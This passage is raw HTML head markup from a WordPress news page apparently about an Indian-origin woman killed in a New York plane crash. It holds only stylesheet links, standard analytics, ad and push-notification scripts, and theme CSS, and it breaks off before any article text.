<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C800%2C700%2C400%7CNiramit%3A500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://swatantralive.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://swatantralive.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://swatantralive.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://swatantralive.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=b511f8c2778c2a3cb2d96b70ab83651f' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://swatantralive.com/wp-includes/css/dashicons.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='text-to-audio-css-css' href='https://swatantralive.com/wp-content/plugins/text-to-audio/admin/css/text-to-audio.css?ver=1.3.17' type='text/css' media='all' />
<script type="text/javascript" src="https://swatantralive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.7.37" id="wp-ai-content-generator-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4X3TM9PSXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["swatantralive.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4X3TM9PSXL");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/swatantralive.com\/wp-admin\/admin-ajax.php","security":"0a5230afec","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/swatantralive.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/swatantralive.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.6.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://swatantralive.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://swatantralive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swatantralive.com/wp-json/wp/v2/posts/5360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swatantralive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://swatantralive.com/?p=5360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swatantralive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswatantralive.com%2Fnew-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swatantralive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswatantralive.com%2Fnew-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york%2F&#038;format=xml" />
			<meta name="keywords" content="indian origin woman dead in plane crash in new york">
			<meta name="generator" content="Site Kit by Google 1.170.0" />        <!-- PushAlert WordPress 2.5.4 -->
        <script type="text/javascript">
        var pushalert_sw_file = 'https://swatantralive.com/?pa_service_worker=1';
var pushalert_manifest_file = 'https://cdn.pushalert.co/manifest-54368.json';

            (function (d, t) {
                var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                g.src = "//cdn.pushalert.co/integrate_44c3de1e7007ddc548e875f9697e588d.js";
                s.parentNode.insertBefore(g, s);
            }(document, "script"));
        </script>
        <!-- End PushAlert WordPress -->
        <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"77f46e315a","wpRestUrl":"https:\/\/swatantralive.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/swatantralive.com\/wp-admin\/","wpRestNonce":"77f46e315a","wpRestUrl":"https:\/\/swatantralive.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/swatantralive.com\/wp-admin\/","wpRestNonce":"77f46e315a","wpRestUrl":"https:\/\/swatantralive.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":283};
    </script>
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8502492762299677&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/swatantralive.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/swatantralive.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd0d0d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e114d02ec";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "noto_sans_telugu_regular-webfont";
                                      src: local("noto_sans_telugu_regular-webfont"), url("https://swatantralive.com/wp-content/uploads/2022/12/noto_sans_telugu_regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd0d0d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd0d0d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd0d0d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd0d0d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd0d0d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd0d0d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd0d0d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd0d0d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd0d0d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd0d0d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd0d0d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 13, 13, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://swatantralive.com/wp-content/uploads/2022/12/latest-news-1516414-rotated-1-225x300.jpg');
    }
                                    @font-face {
                                      font-family: "noto_sans_telugu_regular-webfont";
                                      src: local("noto_sans_telugu_regular-webfont"), url("https://swatantralive.com/wp-content/uploads/2022/12/noto_sans_telugu_regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd0d0d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd0d0d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd0d0d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd0d0d;
    }

                                    @font-face {
                                      font-family: "noto_sans_telugu_regular-webfont";
                                      src: local("noto_sans_telugu_regular-webfont"), url("https://swatantralive.com/wp-content/uploads/2022/12/noto_sans_telugu_regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd0d0d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd0d0d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd0d0d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
